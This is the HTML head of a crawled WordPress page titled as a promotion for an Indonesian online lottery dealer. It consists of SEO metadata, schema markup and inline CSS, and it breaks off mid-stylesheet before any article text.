

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/
body_size: 26432
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul</title>
	<meta name="description" content="Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul" />
	<link rel="canonical" href="https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul" />
	<meta property="og:description" content="Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul" />
	<meta property="og:url" content="https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/" />
	<meta property="og:site_name" content="Shojishop" />
	<meta property="article:published_time" content="2023-05-26T13:09:37+00:00" />
	<meta property="og:image" content="https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul" />
	<meta name="twitter:description" content="Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/#article","isPartOf":{"@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/"},"author":{"name":"admin","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"headline":"Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul","datePublished":"2023-05-26T13:09:37+00:00","mainEntityOfPage":{"@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/"},"wordCount":2030,"commentCount":0,"image":{"@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","articleSection":["Toto Macau"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/","url":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/","name":"Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul","isPartOf":{"@id":"https://shoji-shop.com/#website"},"primaryImageOfPage":{"@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/#primaryimage"},"image":{"@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/#primaryimage"},"thumbnailUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4-300x63.gif","datePublished":"2023-05-26T13:09:37+00:00","author":{"@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8"},"description":"Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul","breadcrumb":{"@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/#primaryimage","url":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","contentUrl":"https://shoji-shop.com/wp-content/uploads/2023/03/HoEQ2p4.gif","width":960,"height":200},{"@type":"BreadcrumbList","@id":"https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://shoji-shop.com/"},{"@type":"ListItem","position":2,"name":"Banyak Keuntungan serta Keluasaan Main di Bandar Togel Dana Paling dipercaya Tarogong Kidul"}]},{"@type":"WebSite","@id":"https://shoji-shop.com/#website","url":"https://shoji-shop.com/","name":"Shojishop","description":"Prediksi Akurat Togel Toto Macau","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://shoji-shop.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://shoji-shop.com/#/schema/person/602c9409150af928e35e0ab481a0e2b8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://shoji-shop.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/de1161a25e1b8bbeb9c3dbb256109a1eb32822c187c69ba3e39d7dba5c9d4dbc?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://shoji-shop.com"],"url":"https://shoji-shop.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://shoji-shop.com/banyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shojishop &raquo; Feed" href="https://shoji-shop.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fbanyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shoji-shop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshoji-shop.com%2Fbanyak-keuntungan-serta-keluasaan-main-di-bandar-togel-dana-paling-dipercaya-tarogong-kidul%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://shoji-shop.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://shoji-shop.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) 